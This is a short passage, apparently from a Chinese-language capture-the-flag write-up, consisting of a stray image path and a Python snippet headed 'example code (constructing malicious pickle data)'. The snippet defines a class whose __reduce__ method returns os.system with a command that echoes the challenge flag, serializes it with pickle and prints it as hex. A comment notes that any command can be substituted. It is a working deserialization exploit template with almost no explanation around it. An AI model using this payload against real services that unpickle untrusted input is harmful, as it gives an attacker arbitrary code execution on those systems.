 示例代码（构造恶意 pickle 数据）
python
import pickle
import os
# 定义一个恶意类，在构造函数中执行命令
class Exploit:
    def __reduce__(self):
        # 这里可以替换为获取flag的命令
        return (os.system, ('echo $GZCTF_FLAG',))
# 序列化恶意对象
malicious_obj = Exploit()
serialized_data = pickle.dumps(malicious_obj)
# 转换为十六进制字符串
hex_data = serialized_data.hex()
print(hex_data)